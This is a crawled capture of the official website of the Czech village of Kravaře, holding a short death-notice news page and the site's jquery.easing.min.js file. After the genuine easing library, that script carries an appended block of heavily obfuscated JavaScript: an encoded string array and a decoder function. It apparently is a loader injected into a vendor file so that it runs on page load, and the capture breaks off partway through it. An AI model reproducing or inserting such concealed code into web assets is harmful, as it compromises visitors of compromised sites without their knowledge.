

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kravarecl.cz/aktualityDetail.php?idUdalosti=5112?Smutna-zprava
body_size: 6877
content:
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Obec Kravaře, okres Česká Lípa | U nás je taky hezky</title>
  <meta name="description" content="Oficiální stránky obce Kravaře, informace pro občany i návštěvníky obce" />
  <meta name="keywords" content="Kravaře v čechách, Sezímky, Janovice, Rané, koupaliště, Rychta" />
	<meta name="robots" content="index,follow">
  <!-- Favicons -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="icon" href="/favicon.ico">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Muli:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="/assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
    <link href="/assets/css/style.css?a=16" rel="stylesheet">
  
 <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1813526-17', 'auto');
  ga('send', 'pageview');

</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>

  <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:sekretariat@kravarecl.cz" rel="noopener noreferrer" aria-label="Email na sekretariát">sekretariat@kravarecl.cz</a>
        <i class="icofont-phone"></i> +420 487 868 220 
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>OFICIÁLNÍ STRÁNKY OBCE
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>﻿Dnes je <script language="JavaScript"><!--
			now = new Date();
			dName = now.getDay() + 1;
			if(dName==1) Day = "neděle, ";
			if(dName==2) Day = "pondělí, ";
			if(dName==3) Day = "úterý, ";
			if(dName==4) Day = "středa, ";
			if(dName==5) Day = "čtvrtek, ";
			if(dName==6) Day = "pátek, ";
			if(dName==7) Day = "sobota, ";
			document.write(Day);
			// --></script><script
			language="JavaScript"><!--
			  
			var bVer = parseFloat(navigator.appVersion);
			  
			// If browser version is greater than 4 then display the date.
			  
			if (bVer>=4){
			  
			window.name = "HOMEPAGE"
			  
			var now = new Date()
			var tempDate = now.getMonth()
			var Month=""
			var Day=""
			   
			if (tempDate == 0) {Month = " leden"};
			if (tempDate == 1) {Month = " únor"};
			if (tempDate == 2) {Month = " březen"};
			if (tempDate == 3) {Month = " duben"};
			if (tempDate == 4) {Month = " květen"};
			if (tempDate == 5) {Month = " červen"};
			if (tempDate == 6) {Month = " červenec"};
			if (tempDate == 7) {Month = " srpen"};
			if (tempDate == 8) {Month = " září"};
			if (tempDate == 9) {Month = " říjen"};
			if (tempDate == 10) {Month = " listopad"};
			if (tempDate == 11) {Month = " prosinec"};
			  
			document.write(now.getDate()+".<space><space>"+Month)
			}
			  
			// --></script> <script language="JavaScript"><!--
			dnes = new Date();
			mesiac = dnes.getMonth()+1;
			rok = dnes.getFullYear();
			den = dnes.getDate();
			kalendar1 = new Array(
			"Nový rok",
			"Karina",
			"Radmila",
			"Diana",
			"Dalimil",
			"Tři králové",
			"Vilma",
			"Čestmír",
			"Vladan",
			"Břetislav",
			"Bohdana",
			"Pravoslav",
			"Edita",
			"Radovan",
			"Alice",
			"Ctirad",
			"Drahoslav",
			"Vladislav",
			"Doubravka",
			"Ilona",
			"Běla",
			"Slavomír",
			"Zdeněk",
			"Milena",
			"Miloš",
			"Zora",
			"Ingrid",
			"Otýlie",
			"Zdislava",
			"Robin",
			"Marika",
			"Hynek",
			"Nela",
			"Blažej",
			"Jarmila",
			"Dobromila",
			"Vanda",
			"Veronika",
			"Milada",
			"Apolena",
			"Mojmír",
			"Božena",
			"Slavěna",
			"Věnceslav",
			"Valentýn",
			"Jiřina",
			"Ljuba",
			"Miloslava",
			"Gizela",
			"Patrik",
			"Oldřich",
			"Lenka",
			"Petr",
			"Svatopluk",
			"Matěj",
			"Liliana",
			"Dorota",
			"Alexandr",
			"Lumír",
			"29.2.",
			"Bedřich",
			"Anežka",
			"Kamil",
			"Stela",
			"Kazimír",
			"Miroslav",
			"Tomáš",
			"Gabriela",
			"Františka",
			"Viktorie",
			"Anděla",
			"Řehoř",
			"Růžena",
			"Rút",
			"Ida",
			"Elena",
			"Vlastimil",
			"Eduard",
			"Josef",
			"Světlana",
			"Radek",
			"Leona",
			"Ivona",
			"Gabriel",
			"Marián",
			"Emanuel",
			"Dita",
			"Soňa",
			"Taťána",
			"Arnošt",
			"Kvído",
			"Hugo",
			"Erika",
			"Richard",
			"Ivana",
			"Miroslava",
			"Vendula",
			"Heřman",
			"Emanuel",
			"Dušan",
			"Darja",
			"Izabela",
			"Julius",
			"Aleš",
			"Vincenc",
			"Anastázie",
			"Irena",
			"Rudolf",
			"Valerie",
			"Rostislav",
			"Marcela",
			"Alexandra",
			"Evženie",
			"Vojtěch",
			"Jiří",
			"Marek",
			"Oto",
			"Jaroslav",
			"Vlastislav",
			"Robert",
			"Blahoslav",
			"Svátek práce",
			"Zikmund",
			"Alexej",
			"Květoslav",
			"Květnové povstání",
			"Radoslav",
			"Stanislav",
			"Den osvobození",
			"Ctibor",
			"Blažena",
			"Svatava",
			"Pankrác",
			"Servác",
			"Bonifác",
			"Žofie",
			"Přemysl",
			"Aneta",
			"Nataša",
			"Ivo",
			"Zbyšek",
			"Monika",
			"Emil",
			"Vladimír",
			"Jana",
			"Viola",
			"Filip",
			"Valdemar",
			"Vilém",
			"Maxmilián",
			"Ferdinand",
			"Kamila",
			"Laura",
			"Jarmil",
			"Tamara",
			"Dalibor",
			"Dobroslav",
			"Norbert",
			"Iveta",
			"Medard",
			"Stanislava",
			"Gita",
			"Bruno",
			"Antonie",
			"Antonín",
			"Roland",
			"Vít",
			"Zbyněk",
			"Adolf",
			"Milan",
			"Leoš",
			"Květa",
			"Alois",
			"Pavla",
			"Zdeňka",
			"Jan",
			"Ivan",
			"Adriana",
			"Ladislav",
			"Lubomír",
			"Petr a Pavel",
			"Šárka",
			"Jaroslava",
			"Patricie",
			"Radomír",
			"Prokop",
			"Cyril a Metoděj",
			"Mistr Jan Hus (1415)",
			"Bohuslava",
			"Nora",
			"Drahoslava",
			"Libuše",
			"Olga",
			"Bořek",
			"Markéta",
			"Karolína",
			"Jindřich",
			"Luboš",
			"Martina",
			"Drahomíra",
			"Čeňek",
			"Ilja",
			"Vítězslav",
			"Magdaléna",
			"Libor",
			"Kristýna",
			"Jakub",
			"Anna",
			"Věroslav",
			"Viktor",
			"Marta",
			"Bořivoj",
			"Ignác",
			"Oskar",
			"Gustav",
			"Miluše",
			"Dominik",
			"Kristián",
			"Oldřiška",
			"Lada",
			"Soběslav",
			"Roman",
			"Vavřinec",
			"Zuzana",
			"Klára",
			"Alena",
			"Alan",
			"Hana",
			"Jáchym",
			"Petra",
			"Helena",
			"Ludvík",
			"Bernard",
			"Johana",
			"Bohuslav",
			"Sandra",
			"Bartoloměj",
			"Radim",
			"Luděk",
			"Otakar",
			"Augustýn",
			"Evelína",
			"Vladěna",
			"Pavlína",
			"Linda",
			"Adéla",
			"Bronislav",
			"Jindřiška",
			"Boris",
			"Boleslav",
			"Regína",
			"Mariana",
			"Daniela",
			"Irma",
			"Denisa",
			"Marie",
			"Lubor",
			"Radka",
			"Jolana",
			"Ludmila",
			"Naděžda",
			"Kryštof",
			"Zita",
			"Oleg",
			"Matouš",
			"Darina",
			"Berta",
			"Jaromír",
			"Zlata",
			"Andrea",
			"Jonáš",
			"Václav",
			"Michal",
			"Jeroným",
			"Igor",
			"Olivie",
			"Bohumil",
			"František",
			"Eliška",
			"Hanuš",
			"Justýna",
			"Věra",
			"Štefan",
			"Marina",
			"Andrej",
			"Marcel",
			"Renáta",
			"Agáta",
			"Tereza",
			"Havel",
			"Hedvika",
			"Lukáš",
			"Michaela",
			"Vendelín",
			"Brigita",
			"Sabina",
			"Teodor",
			"Nina",
			"Beáta",
			"Erik",
			"Šarlota",
			"Státní svátek",
			"Silvie",
			"Tadeáš",
			"Štěpánka",
			"Felix",
			"Památka zesnulých",
			"Hubert",
			"Karel",
			"Miriam",
			"Liběna",
			"Saskie",
			"Bohumír",
			"Bohdan",
			"Evžen",
			"Martin",
			"Benedikt",
			"Tibor",
			"Sáva",
			"Leopold",
			"Otmar",
			"Mahulena",
			"Romana",
			"Alžběta",
			"Nikola",
			"Albert",
			"Cecílie",
			"Klement",
			"Emílie",
			"Kateřina",
			"Artur",
			"Xenie",
			"René",
			"Zina",
			"Ondřej",
			"Iva",
			"Blanka",
			"Svatoslav",
			"Barbora",
			"Jitka",
			"Mikuláš",
			"Ambrož",
			"Květoslava",
			"Vratislav",
			"Julie",
			"Dana",
			"Simona",
			"Lucie",
			"Lýdie",
			"Radana",
			"Albína",
			"Daniel",
			"Miloslav",
			"Ester",
			"Dagmar",
			"Natálie",
			"Šimon",
			"Vlasta",
			"Adam a Eva",
			"Boží hod",
			"Štěpán",
			"Žaneta",
			"Bohumila",
			"Judita",
			"David",
			"Silvestr");
			dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
			kalendarIndex = 0;
			for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
			kalendarIndex+= (den-1);
			if((kalendarIndex - 365) >= 0 )
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex-255],", zítra " +kalendar1[kalendarIndex-254]);
			else
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex],", zítra " +kalendar1[kalendarIndex+1]);
			// --></script>      </div>

    </div>
  </section>

  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

      <div class="logo mr-auto">
        <h1 class="text-light"><a href="https://kravarecl.cz"><img src="/assets/img/znak.jpg"  height="90" alt="Znak obce Kravaře">&nbsp;&nbsp;<span class = 'kravareUloga'>Obec Kravaře</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav class="nav-menu d-none d-lg-block">
        <ul>
          	<li class="aktualityDetail"><a href="https://kravarecl.cz/index.php">Domů</a></li>
          	<li class="drop-down"><a href="stranka.php?idStranky=38">Obec</a>
				<ul>
					<li class="drop-down"><a href="#">O obci</a>
						<ul>
							<li><a href="stranka.php?idStranky=20">Historie obce</a></li>
							<li><a href="stranka.php?idStranky=24">Kultura</a></li>
							<li><a href="stranka.php?idStranky=25">Publikace</a></li>
							<li><a href="stranka.php?idStranky=12">Kostel Narození Panny Marie</a></li>
							<li><a href="stranka.php?idStranky=10">Liščí stezka</a></li>
							<li><a href="stranka.php?idStranky=37">Ronov</a></li>
							<li><a href="stranka.php?idStranky=36">Obec v minulosti</a></li>
							<li><a href="https://www.muzeumcl.cz/pobocky/visecka-rychta-v-kravarich" trarget = "blank">Vísecká rychta</a></li>
							<li><a href="stranka.php?idStranky=26">Pro turisty</a>
						</ul>
					</li>
					<li><a href="infocentrum.php">Infocentrum</a></li>
                    <li><a href="stranka.php?idStranky=31" target="_blank">Sběrné místo</a></li>
					<li><a href="https://skolakravare.cz/" target="_blank">Základní škola</a></li>
					<li><a href="stranka.php?idStranky=21">Mateřská škola</a></li>
					<li><a href="stranka.php?idStranky=19">JSDHO Kravaře</a></li>
					<li><a href="stranka.php?idStranky=39">Koupaliště Kravaře</a></li>
					<li><a href="stranka.php?idStranky=22">Centrum zdraví</a></li>
					<li><a href="stranka.php?idStranky=32">Obecní knihovna</a></li>
					<li><a href="stranka.php?idStranky=27">FK Kravaře, z.s.</a></li>
					<li><a href="stranka.php?idStranky=7">Sběrné dvory</a></li>
					<li><a href="prirustky.php">Kravařské přírůstky</a></li>
					<li><a href="opustili.php">Opustili nás</a></li>
					
					<li><a href="stranka.php?idStranky=23">Sociální služby</a></li>
					
					
					
				</ul>		  
		  </li>
          <li class="drop-down "><a href="urad.php">Úřad</a>
				<ul>
					<li><a href="uredniDeska.php">Úřední deska</a></li>
					<li><a href="urad.php?s=1">Kontaktní údaje</a></li>
					<li><a href="urad.php?s=2">Organizační struktura</a></li>
					<li><a href="urad.php?s=3">Povinné informace</a></li>
					<li><a href="stranka.php?idStranky=5">Veřejné zakázky</a></li>
					<li><a href="stranka.php?idStranky=35">Obecní lesy</a></li>
					<li><a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
					<li><a href="stranka.php?idStranky=16">Koncepční dokument</a></li>
					<li><a href="stranka.php?idStranky=28">Nařízení EU</a></li>
					<li><a href="stranka.php?idStranky=29">Zákon Č. 106/1999</a></li>
					<li><a href="stranka.php?idStranky=30">Trvalý pobyt</a></li>
					<li><a href="stranka.php?idStranky=40">Užitečné odkazy</a></li>
					
				</ul>		  
		  </li>
          <!--<li class=""><a href="aktuality.php">Aktuality</a></li>-->
          <li class=""><a href="infocentrum.php"><img src="https://kravarecl.cz/images/infocentrum.jpg" alt="Infocentrum Kravaře">&nbsp;Infocentrum</a></li>
          <li class=""><a href="uredniDeska.php">Úřední deska</a></li>

          <!--<li class=""><a href="eshop.php">Eshop</a></li>-->
		  <li class=""><a href="urad.php?s=1">Kontakt</a></li>
			<li>
            	<a href="https://www.facebook.com/ObecKravareCL" class="facebook" target = "_blank" rel="noopener noreferrer"
   aria-label="Facebook obce Kravaře">
            		<i class="icofont-facebook" style = "color: white;background: #3a5898;font-size:20px;"></i>
                </a>
            </li>
        </ul>
      </nav><!-- .nav-menu -->

    </div>
</header><!-- End Header -->
  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Aktualita</h2>
          <ol>
            <li><a href="index.php">Domů</a></li>
			<li><a href="aktuality.php">Přehled aktualit</a></li>
            <li>Aktuality</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Section ======= -->
  <style>
.video-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; /* poměr 16:9 */
  height: 0;
  overflow: hidden;
}

.video-container iframe {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.okraj {
	margin-left: 20px;
	margin-right: 20px;
}
.okraj img {
/*  width: 100%;*/
}
@media (max-width: 576px) {
  /* Probably some parent element that limits the img width */
.okraj img {
    width: 100%;
  }
}
		
</style>
		
    <section id="portfolio" class="portfolio">
      <div class="container">
        <div class="section-title" data-aos="fade-up">
          <h2><strong>Smutná zpráva</strong></h2>
        </div>
<!--        <div class="row" data-aos="fade-up">
          <div class="col-lg-12 d-flex justify-content-center">
            <ul id="portfolio-flters">
              <li data-filter="*" class="filter-active">All</li>
              <li data-filter=".filter-app">App</li>
              <li data-filter=".filter-card">Card</li>
              <li data-filter=".filter-web">Web</li>
            </ul>
          </div>
        </div>-->

<div class='row'><div class='okraj' data-aos='fade-up'><p><img src="/administrace0812/source/2023/listopad23/VlastimilZika.jpg" alt="VlastimilZika" /></p></div></div>
			<div class='row portfolio-container' data-aos='fade-up'>	
				 
			</div>			
							<div  data-aos='fade-up'><i class='icofont-calendar'></i> 01.11.2023<hr><br></div>
		  
       

      </div>
    </section><!-- End Portfolio Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <!-- ======= Footer ======= -->
  <footer id="footer">

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-contact">
            <h3>Kontakt</h3>
            <p>
              Obecní úřad Kravaře <br>
              náměstí 166<br>
              47103 Kravaře <br><br>
              <strong>Telefon:</strong> +420 487 868 220<br>
              <strong>Email: </strong>sekretariat@kravarecl.cz<br>
			  <strong>Starosta:</strong> Robert Lůžek<br>
			  <strong>Zástupce:</strong> Ing. Vít Vomáčka MBA<br>
            </p>
          </div>

          <div class="col-lg-2 col-md-6 footer-links">
            <h4>Užitečné odkazy</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="index.php">Domů</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="infocentrum.php">Infocentrum</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="uredniDeska.php">Úřední deska</a></li>
              <!--<li><i class="bx bx-chevron-right"></i> <a href="webkamera.php">Webkamera</a></li>-->
              <li><i class="bx bx-chevron-right"></i> <a href="stranka.php?idStranky=31">Sběrné místo</a></li>
              <li>
                <div class="social-links">
                    <a href="https://www.facebook.com/InfocentrumKravarevCechach/" class="facebook" target = "_blank" aria-label="Facebook obce Kravaře"><i class="icofont-facebook" style = "color: white;"></i></a>
                </div>
                </li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-links">
            <h4>Důležité údaje</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a data-cc="c-settings" href="#">Nastavení cookie</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">Bankovní spoj.: 903300389/0800</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">IČO:00260657</a></li>
				<li id="toplist_cz-3" class="widgetcontainer clearfix">
					
				</li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 footer-newsletter" style ="color:#e9ecef;">
<!--            <h4>Zanechte nám svůj Email</h4>
            <p>Můžeme vás tak informovat o vybraných aktualitách
			</p>
            <form method='post' name = 'email'  id='email'>
              <input type="email" name="email" placeholder="Váš email" required>
			  <input type="submit"  name = 'odeslat' value="Odeslat">
			  <noscript><p>Vyplňte: <input name="robot" size="6" /></p></noscript>
					<script type="text/javascript">document.write('<input type="hidden" name="phone" value="řízečky' + 'mince" />');</script>
            </form>-->
</br>
<strong>Úřední hodiny</strong>:</br>
Pondělí a středa od 7-11:30 a 12-17</br>
Úterý a čtvrtek od 7-11:30 a 12-15</br>
Pátek od 7-11:30 a 12-13:30
          </div>

        </div>
      </div>
    </div>

<!--    <div class="container d-md-flex py-4">

		<a href="https://www.skolakravare.cz/">Základní škola</a>

      </div>-->
    </div>


  </footer><!-- End Footer -->

  <a href="#" class="back-to-top" aria-label="Nahoru"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="/assets/vendor/jquery/jquery.min.js"></script>
  <script src="/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="/assets/vendor/php-email-form/validate.js"></script>
  <script src="/assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="/assets/vendor/venobox/venobox.min.js"></script>
  <script src="/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="/assets/vendor/aos/aos.js"></script>

  <!-- Template Main JS File -->
  <script src="/assets/js/main.js"></script>
﻿<html>
    <head>    


<style>
/*pro znovuvyvolani panelu cookie*/
.cookiePanel {
	position: fixed;
	height: 80px;
	width: 80px;
	bottom: 20px;
	right: 20px;
	}
</style>

	</head>          
	<body>
<!--	<div class = 'cookiePanel'><a data-cc="c-settings" href="#"><img src = '/GDPR/otisk.png' height = '80px'></a></div>-->
	
	<script defer src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.2/dist/cookieconsent.js"></script>
    <script defer src="/GDPR/cookieconsent-init.js"></script>
	<link rel="stylesheet" href="/GDPR/cookieconsent.css">
    </body>
</html></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kravarecl.cz/assets/vendor/jquery.easing/jquery.easing.min.js
body_size: 7371
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});function _0x4c63(){var _0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var 